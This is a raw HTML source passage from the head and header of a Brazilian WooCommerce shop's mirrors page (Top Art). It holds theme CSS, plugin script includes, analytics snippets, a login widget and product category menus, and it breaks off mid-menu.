20px}.hb-s2i5{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding-top:0px;}.hb-s2i6{border-radius:0px;padding-bottom:10px;padding-left:0px;padding-right:10px;padding-top:10px;} .header .section-2{background-color:#b39b59;border-radius:0px;}.header .section-2 .container{border-radius:0px;max-width:1170px;}.header .hb-s3i1 img{max-width: 195px}.header .sticky-row-scroll .hb-s3i1 img{max-width: 138px}.hb-s3i1{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.header .hb-s3i3{border-bottom-width:1px;border-color:#333333;border-left-width:1px;border-radius:0px;border-right-width:1px;border-style:solid;border-top-width:1px;padding-bottom:0px;padding-top:0px;}.header .hb-s3i3 .open:hover{color:#d6aa74}.header .hb-s3i3 .open{color:#9d9d9d;font-size:19px;}.hb-s3i3 .txt-livesearch{ width: 510px !important }.header .hb-s3i5 img{max-width: 40px}.header .sticky-row-scroll .hb-s3i5 img{max-width: 138px}.hb-s3i5{border-radius:0px;color:#333333;font-size:20px;font-weight:400;letter-spacing:0px;line-height:30px;margin-left:10px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding-top:0px;}.hb-s3i6{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s3i8 .mini-price .amount{color:#cc0000}.hb-s3i8{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s3i8 .cart-control i{ color: #333333; font-size: 26px }.hb-s3i8:hover .cart-control > i{ color: #d2b466 }.hb-s3i10 .icon-sidebar{color:#333333;font-size:18px}.hb-s3i10 .icon-sidebar:hover{color:#d2b466}.hb-s3i10-inner.animation-sidebar{background-position:left center;background-repeat:no-repeat;background-size:inherit;text-transform:none;width:300px;}@media (max-width: 340px) {.hb-s3i10-inner.animation-sidebar{ width: calc(100% - 40px) } } .hb-s3i10{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;} .header .section-3{background-color:#ffffff;border-radius:0px;padding-bottom:10px;padding-top:10px;} .header .sticky-row-scroll .section-3{background: #ffffff;height: 68px !important}.header .section-3 .container{border-radius:0px;max-width:1170px;}.header .element-item.hb-s4i1{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s4i1,.hb-s4i1 a{font-family:Karla;font-size:16px;font-weight:400;letter-spacing:0px;line-height:20px;text-transform:uppercase;}.hb-s4i1.site-navigator-outer a,.hb-s4i1.site-navigator-outer .menu-more .icon-more,.hb-s4i1.site-navigator-outer .menu-breadcrumbs{color: #333333}.hb-s4i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background: #333333}.hb-s4i1.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color: #333333; border-bottom-color: #333333}.hb-s4i1 .menu-default ul a,.hb-s4i1 .mm-container,.hb-s4i1 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400;}.hb-s4i1.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s4i1 .site-navigator > .menu-item > .menu-item-link,.header .hb-s4i1 .site-navigator > li.menu-item-language > a { padding-left: 15px; padding-right: 15px}.hb-s4i1 .mm-container .title-column { font-size: 19px}.hb-s4i1.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s4i1 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s4i1 .site-navigator > .current-menu-item > .menu-item-link,.hb-s4i1.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s4i1.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s4i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s4i1.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s4i1 .mm-container-outer .menu-item-link:hover,.hb-s4i1.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover { color:#d6aa74}.header .element-item.hb-s4i3{border-radius:0px;padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px;}.hb-s4i3,.hb-s4i3 a{font-family:Karla;font-size:16px;font-weight:400;letter-spacing:0px;line-height:20px;text-transform:uppercase;}.hb-s4i3.site-navigator-outer a,.hb-s4i3.site-navigator-outer .menu-more .icon-more,.hb-s4i3.site-navigator-outer .menu-breadcrumbs{color: #333333}.hb-s4i3.site-navigator-outer .menu-more .icon-more .wr-burger-menu:before{background: #333333}.hb-s4i3.site-navigator-outer .menu-more .icon-more .wr-burger-menu:after{border-top-color: #333333; border-bottom-color: #333333}.hb-s4i3 .menu-default ul a,.hb-s4i3 .mm-container,.hb-s4i3 .mm-container a{font-style:normal;text-decoration:none;text-transform:none;font-weight:400;}.hb-s4i3.site-navigator-outer li.menu-default ul{width:220px}.header .hb-s4i3 .site-navigator > .menu-item > .menu-item-link,.header .hb-s4i3 .site-navigator > li.menu-item-language > a { padding-left: 15px; padding-right: 15px}.hb-s4i3 .mm-container .title-column { font-size: 19px}.hb-s4i3.site-navigator-outer li.menu-item:hover > .menu-item-link,.hb-s4i3 .site-navigator > .current-menu-ancestor > .menu-item-link,.hb-s4i3 .site-navigator > .current-menu-item > .menu-item-link,.hb-s4i3.site-navigator-outer .menu-more .nav-more .site-navigator li.menu-item:hover > .menu-item-link,.hb-s4i3.site-navigator-outer .menu-item-link:hover,.header.vertical-layout .text-layout .hb-s4i3.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-menu-outer .animation-vertical-accordion.hb-s4i3.site-navigator-outer.animation-vertical-accordion .active-accordion > .menu-item-link,.hb-s4i3 .mm-container-outer .menu-item-link:hover,.hb-s4i3.site-navigator-outer .menu-breadcrumbs .element-breadcrumbs:not(:last-child) span:hover { color:#d6aa74} .header .section-4{background-color:#f6f6f6;border-radius:0px;}.header .section-4 .container{border-radius:0px;max-width:1170px;}
</style>
<link rel='stylesheet' id='flags_tpw_flags-css'  href='//topart.ind.br/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags.css' type='text/css' media='all' />
<link rel='stylesheet' id='flags_tpw_flags_css-css'  href='//topart.ind.br/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/flags/tpw_flags_css.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='//topart.ind.br/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://topart.ind.br/wp-content/plugins/profile-builder-pro/assets/css/style-front-end.css' type='text/css' media='all' />
<script type='text/javascript' src='https://topart.ind.br/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var esconder_preco_obj = {"ajaxurl":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/esconder-preco/includes/../assets/js/esconder-preco.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wco_frontend_obj = {"ajaxurl":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/woocommerce-checkout-orcamento/includes/../assets/js/wco-frontend.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/woocommerce-transportadora/assets/js/wct-masked.min.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/woocommerce-transportadora/assets/js/wct_calcula_frete.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/js/masked.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wp_login_and_register_obj = {"ajaxurl":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/js/wordpress-login-and-register.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wordpress-login-and-register/assets/js/jquery.md5.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wtbpWptao = {"ajaxEndpoint":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wp-tao/assets/js/events.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/topart.ind.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/popup-master/assets/js/popup-master-js.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wc-fields-factory/assets/js/wccpf-front-end.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/themes/Driftweb-loja-child/assets/js/main-topart.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/min-and-max-purchase-for-woocommerce/woo-integration/js/vtmam-clear-cart-msgs.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/drift-hi/public/js/dhi-public.js'></script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/themify-ptb%201.2.7/public/js/lightbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ptb = {"url":"https:\/\/topart.ind.br\/wp-content\/plugins\/themify-ptb 1.2.7\/public\/","ver":"1.2.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/themify-ptb%201.2.7/public/js/ptb-public.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ARI_FANCYBOX = {"lightbox":{"backFocus":false,"trapFocus":false,"thumbs":{"hideOnClose":false},"touch":{"vertical":true,"momentum":true},"buttons":["slideShow","fullScreen","thumbs","close"],"lang":"custom","i18n":{"custom":{"PREV":"Previous","NEXT":"Next","PLAY_START":"Start slideshow (P)","PLAY_STOP":"Stop slideshow (P)","FULL_SCREEN":"Full screen (F)","THUMBS":"Thumbnails (G)","CLOSE":"Close (Esc)","ERROR":"The requested content cannot be loaded. <br\/> Please try again later."}}},"convert":{"woocommerce":{"convert":true}},"viewers":{"pdfjs":{"url":"https:\/\/topart.ind.br\/wp-content\/plugins\/ari-fancy-lightbox\/assets\/pdfjs\/web\/viewer.html"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/ari-fancy-lightbox/assets/fancybox/jquery.fancybox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-font-awesome":"https:\/\/topart.ind.br\/wp-content\/plugins\/js_composer\/assets\/lib\/bower\/font-awesome\/css\/font-awesome.min.css","wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Karla:400&subset=latin,latin-ext"};
/* ]]> */
</script>
<script type='text/javascript' src='https://topart.ind.br/wp-content/plugins/wp-disable/js/css-lazy-load.min.js'></script>
<script type='text/javascript' src='//topart.ind.br/wp-content/plugins/transposh-translation-filter-for-wordpress/widgets/select2/tpw_select2.js'></script>
<link rel="alternate" type="application/json+oembed" href="https://topart.ind.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopart.ind.br%2Fespelhos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topart.ind.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopart.ind.br%2Fespelhos%2F&#038;format=xml" />
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-78526460-42', 'auto');
  ga('set', 'anonymizeIp', true);
  ga('send', 'pageview');
</script>
<!-- End Google Analytics -->
        <script type="text/javascript">
            ajaxurl = 'https://topart.ind.br/wp-admin/admin-ajax.php';
        </script>
        <link rel="alternate" hreflang="en" href="/espelhos/?lang=en"/><link rel="alternate" hreflang="es" href="/espelhos/?lang=es"/><style type="text/css">BODY .fancybox-container{z-index:200000}BODY .fancybox-is-open .fancybox-bg{opacity:0.87}BODY .fancybox-bg {background-color:#0f0f11}BODY .fancybox-thumbs {background-color:#ffffff}</style><!-- This code is added by WP Analytify (2.1.7) https://analytify.io/downloads/analytify-wordpress-plugin/ !-->
					<script>
						(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
							(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
							m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
						})


						(window,document,'script','//www.google-analytics.com/analytics.js','ga');
							ga('create', 'UA-78526460-42', 'auto');ga('set', 'forceSSL', true);ga('send', 'pageview');					</script>

					<!-- This code is added by WP Analytify (2.1.7) !--><script>			var WRAjaxURL 	    = 'https://topart.ind.br/wp-admin/admin-ajax.php';
			var WR_CURRENT_URL 	= 'https://topart.ind.br/espelhos/';
			var WR_URL 	        = 'https://topart.ind.br';
			var _nonce_wr_nitro = '88ca2e00e6';
			var _WR_THEME_URL   = 'https://topart.ind.br/wp-content/themes/Driftweb-loja-141';
			var WR_CART_URL    = 'https://topart.ind.br/carrinho-n/';
		</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://topart.ind.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://topart.ind.br/wp-content/uploads/2017/08/cropped-logo-topart-60x60.png" sizes="32x32" />
<link rel="icon" href="https://topart.ind.br/wp-content/uploads/2017/08/cropped-logo-topart-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://topart.ind.br/wp-content/uploads/2017/08/cropped-logo-topart-180x180.png" />
<meta name="msapplication-TileImage" content="https://topart.ind.br/wp-content/uploads/2017/08/cropped-logo-topart-300x300.png" />
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1639766326265{padding-top: 80px !important;padding-bottom: 120px !important;background-color: #ffffff !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wr-nitro-toolkit-inline" type="text/css"></style>

		<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Karla:wght@200;300;400;600;800&display=swap" rel="stylesheet">
</head>


<body id="nao-logado" class="page-template-default page page-id-3834 mask wr-desktop buynow_activated vc-activated wpb-js-composer js-comp-ver-5.2.1 vc_responsive"   itemscope="itemscope" itemtype="http://schema.org/WebPage" >

	
	<div class="wrapper-outer"><div class="wrapper">
				<div class="header-outer clear inherit" data-id="9592"  role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader" ><header class="header clear horizontal-layout headernovo"><div class="hb-section-outer clear"><div class="clear hb-section section-1 topcinza" ><div class="container clear"><div class="element-item hb-flex"></div><div class="element-item hb-text hb-s1i2"><div class="content-text"><p><img class="alignleft size-full wp-image-9594" src="https://topart.ind.br/wp-content/uploads/2021/12/Frame.png" alt="" width="16" height="16" /><span style="color: #ffffff;">FRETE CIF consulte regulamento</span></p></div></div><div class="element-item hb-flex"></div><div class="element-item hb-text hb-s1i4"><div class="content-text"><p><img class="alignleft size-full wp-image-9595" src="https://topart.ind.br/wp-content/uploads/2021/12/Frame-1.png" alt="" width="16" height="16" /><span style="color: #ffffff;">MELHOR PRAZO DE ENTREGA</span></p></div></div><div class="element-item hb-flex"></div><div class="element-item hb-text hb-s1i6"><div class="content-text"><p><img class="alignleft size-full wp-image-9596" src="https://topart.ind.br/wp-content/uploads/2021/12/Frame-2.png" alt="" width="16" height="16" /><span style="color: #ffffff;">PRODUTOS CUSTOMIZADOS</span></p></div></div><div class="element-item hb-flex"></div><div class="element-item hb-text hb-s1i8"><div class="content-text"><p><img class="alignleft size-full wp-image-9597" src="https://topart.ind.br/wp-content/uploads/2021/12/Frame-3.png" alt="" width="16" height="16" /><span style="color: #ffffff;">PARCELAMENTO FACILITADO</span></p></div></div><div class="element-item hb-flex"></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-2 topdourado" ><div class="container clear"><div class="element-item hb-menu hb-s2i1 text-layout"  data-animation="scale" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s2i1 default-hover  not-submenu"><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner not-submenu"><ul class="site-navigator"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-default menu-item-lv0"><a  href="https://topart.ind.br/" class="menu-item-link icon-left" ><span class="menu_title">Home</span></a></li><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-default menu-item-lv0"><a  href="https://topart.ind.br/a-top-art/" class="menu-item-link icon-left" ><span class="menu_title">Empresa</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://topart.ind.br/blog/" class="menu-item-link icon-left" ><span class="menu_title">Eventos</span></a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-default menu-item-lv0"><a  href="https://topart.ind.br/contato/" class="menu-item-link icon-left" ><span class="menu_title">Contato</span></a></li></ul></div></div></div></div></div><div class="element-item hb-flex"></div><div class="element-item hb-social hb-s2i3 none-style small-size redessociais"><a class="wr-color-facebook" href="https://www.facebook.com/topartquadros/" title="Facebook" target="_blank" rel="noopener noreferrer"><i class="fa fa-facebook"></i></a><a class="wr-color-instagram" href="https://www.instagram.com/topartquadros/" title="Instagram" target="_blank" rel="noopener noreferrer"><i class="fa fa-instagram"></i></a><a class="wr-color-skype" href="https://api.whatsapp.com/send?phone=5548991387270&amp;text=Olá,%20você%20pode%20me%20ajudar?" title="Skype" target="_blank" rel="noopener noreferrer"><i class="fa fa-skype"></i></a><a class="wr-color-whatsapp" href="https://api.whatsapp.com/send?phone=5548988202883&amp;text=Olá,%20você%20pode%20me%20ajudar?" title="Whatsapp" target="_blank" rel="noopener noreferrer"><i class="fa fa-whatsapp"></i></a></div><div class="element-item hb-text hb-s2i4"><div class="content-text"><p><span style="color: #ffffff;">(48) 98820-2883    (48) 3658-7687</span></p></div></div><div class="element-item hb-logo hb-s2i5 image-type noclick"><div class="content-logo"><a href="https://topart.ind.br/"><img width="20" height="10"  src="https://topart.ind.br/wp-content/uploads/2021/12/Frame-5.png"  alt="Top Art" /></a></div></div><div class="element-item hb-text hb-s2i6 traducaosiglas"><div class="content-text"><p><!-- Widget Shortcode --><div id="transposh-3" class="widget widget_transposh"><span class="no_translate"><select style="width:100%" name="lang" class="tp_lang2" onchange="document.location.href=this.options[this.selectedIndex].value;"><option value="/espelhos/" data-flag="pt" data-lang="Portuguese" selected="selected">Português</option><option value="/espelhos/?lang=en" data-flag="us" data-lang="English">English</option><option value="/espelhos/?lang=es" data-flag="es" data-lang="Spanish">Español</option></select><br/></span><div id="tr_credit"></div></div><!-- /Widget Shortcode --></p></div></div></div></div></div><div class="hb-section-outer clear"><div data-height="68" class="sticky-row sticky-normal"><div class="clear hb-section section-3 toplogo" ><div class="container clear"><div class="element-item hb-logo hb-s3i1 image-type logosite"><div class="content-logo"><a href="https://topart.ind.br/"><img width="195" height="10"  src="https://topart.ind.br/wp-content/uploads/2017/08/logo-topart.png"  alt="Top Art" /></a></div></div><div class="element-item hb-flex"></div><div class="element-item hb-search hb-s3i3 boxed light-background buscalight" ><div class="search-inner"><div class=" search-form "><div class="search-form-inner " ><div class="wrls-header-outer"><form  role="search" method="get" class="wrls-form wrls-header " action="https://topart.ind.br/"><div class="results-search"><input type="hidden" name="post_type" value="product"><input type="hidden" name="wrls_search_in" value="title,description,content,sku"><input required data-max-results="6" data-min-characters="3" data-search-in='{"title":1,"description":1,"content":1,"sku":1}' data-show-suggestion="1" value="" placeholder="O que você procura?" class="txt-livesearch suggestion-search" type="search" name="s" autocomplete="off"></div><input class="btn-livesearch hidden" type="submit" value="Search"></form></div><div class="close"></div></div></div><span class="open " data-layout="boxed" data-background-style="light-background"><i class="fa fa-search"></i></span></div></div><div class="element-item hb-flex"></div><div class="element-item hb-logo hb-s3i5 image-type noclick"><div class="content-logo"><a href="https://topart.ind.br/"><img width="40" height="10"  src="https://topart.ind.br/wp-content/uploads/2021/12/Group-123.png"  alt="Top Art" /></a></div></div><div class="element-item hb-text hb-s3i6 bemvindouser"><div class="content-text"><div class="naologado"><b>Entrar</b><br />ou cadastrar</div><p><!-- Widget Shortcode --><div id="imwoocommercemyaccountwidget-2" class="widget IMWooCommerceMyAccountWidget"><div class=logintopo><div class=logout><h2 class="widgettitle">Entrar ou cadastrar</h2><form name="wma_login_form" id="wma_login_form" action="https://topart.ind.br/gerenciar" method="post"><p class="login-username"><label for="user_login">Usuário ou E-mail</label><input type="text" name="log" id="user_login" class="input" value="" size="20" /></p><p class="login-password"><label for="user_pass">Senha</label><input type="password" name="pwd" id="user_pass" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Lembrar-me</label></p><p class="login-submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Entrar" /><input type="hidden" name="redirect_to" value="https://topart.ind.br/espelhos/" /></p></form><a class="woo-ma-link woo-ma-lost-pass" href="https://topart.ind.br/minha-conta/lost-password/">Perdeu sua senha?</a> <a class="woo-ma-button woo-ma-register-link register-link" href="https://topart.ind.br/cadastro" title="Registre-se">Registre-se</a></div></div></div><!-- /Widget Shortcode --></p></div></div><div class="element-item hb-flex"></div><div class="element-item hb-cart hb-s3i8 dropdown carrinhoheader dropdown-fade" data-margin-top="empty"><span  class="cart-control "><i class="nitro-icon-cart-1"></i><span class="count">0</span></span><div class="hb-minicart-outer"><div class="hb-minicart light-style"><div class="widget_shopping_cart_content"></div></div></div><a class="link-cart" href="https://topart.ind.br/carrinho-n/"></a></div><div class="element-item hb-flex"></div><div class="element-item hb-sidebar hb-s3i10 iconeesconderprecos" ><div class="icon-sidebar"><i class="fa fa-eye"></i></div><div class="content-sidebar"><div class="animation-sidebar hb-s3i10-inner right-position "><div class="sidebar-inner"><div class="botao-toggle-wrapper" data-userid="0"><h4>Esconder/Mostrar Preços</h4><input id="botao-toggle" class="toggle toggle-shadow" type="checkbox" checked /><label for="botao-toggle"></label></div><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div><div class="wr-close-mobile"><span></span></div><div class="overlay"></div></div></div></div></div></div></div><div class="hb-section-outer clear"><div class="clear hb-section section-4 menucategorias" ><div class="container clear"><div class="element-item hb-menu hb-s4i1 text-layout"  data-animation="fade" data-margin-top="empty"><div  role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  class="site-navigator-outer hb-s4i1 default-hover "><div class="navigator-column"><div class="navigator-column-inner"><div class="site-navigator-inner has-submenu"><ul class="site-navigator"><li  class="navegartema menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-default menu-item-lv0"><a  href="#" class="menu-item-link icon-left" ><i class="menu-icon fa fa-picture-o"></i><span class="menu_title">NAVEGAR POR TEMA</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-abstrata/" class="menu-item-link icon-left" ><span class="menu_title">Abstrato &#038; Geométricos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/animais/" class="menu-item-link icon-left" ><span class="menu_title">Animais</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/urbanoearquitetonicos/" class="menu-item-link icon-left" ><span class="menu_title">Urbano &#038; Cidades</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/espelhos/classicos/" class="menu-item-link icon-left" ><span class="menu_title">Clássicos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-em-folhas/" class="menu-item-link icon-left" ><span class="menu_title">Folhas &#038; Florais</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/nu/" class="menu-item-link icon-left" ><span class="menu_title">Nú</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/paisagens/" class="menu-item-link icon-left" ><span class="menu_title">Paisagens</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/espelhos/rusticos/" class="menu-item-link icon-left" ><span class="menu_title">Rústicos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/vasos-anforas/" class="menu-item-link icon-left" ><span class="menu_title">Vasos &#038; Ânforas</span></a></li></ul></li><li  class="quadrosnovo menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-default menu-item-lv0"><a  href="https://topart.ind.br/quadros/" class="menu-item-link icon-left" ><span class="menu_title">Quadros</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/animais/" class="menu-item-link icon-left" ><span class="menu_title">Animais</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-abstrata/" class="menu-item-link icon-left" ><span class="menu_title">Arte Abstrata</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-abstrata-profondita/" class="menu-item-link icon-left" ><span class="menu_title">Arte Abstrata Profondità</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-em-folhas/" class="menu-item-link icon-left" ><span class="menu_title">Arte em Folhas</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-africana/" class="menu-item-link icon-left" ><span class="menu_title">Arte Africana &#038; Faces</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/combos-decorativos/" class="menu-item-link icon-left" ><span class="menu_title">Combos Decorativos</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/nu/" class="menu-item-link icon-left" ><span class="menu_title">Nú</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/paisagens/" class="menu-item-link icon-left" ><span class="menu_title">Paisagens</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/urbanoearquitetonicos/" class="menu-item-link icon-left" ><span class="menu_title">Urbano &#038; Cidades</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/vasos-anforas/" class="menu-item-link icon-left" ><span class="menu_title">Vasos &#038; Ânforas</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/insights/" class="menu-item-link icon-left" ><span class="menu_title">Insights</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-por-raquel-avila/" class="menu-item-link icon-left" ><span class="menu_title">Arte por Raquel Ávila</span></a></li><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/quadros/arte-por-dorival-moreira/" class="menu-item-link icon-left" ><span class="menu_title">Arte por Dorival Moreira</span></a></li></ul></li><li  class="telasnovo menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-default menu-item-lv0"><a  href="https://topart.ind.br/telas/" class="menu-item-link icon-left" ><span class="menu_title">Telas</span><i class="icon-has-children fa fa-angle-down"></i></a><ul class="sub-menu" ><li  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-lv1"><a  href="https://topart.ind.br/categoria-produto/telas/arte-abstrata-telas/" class="menu-item-link icon-left" ><span class="menu_title">Arte Abstrata</span></a></li><li  class="menu-item 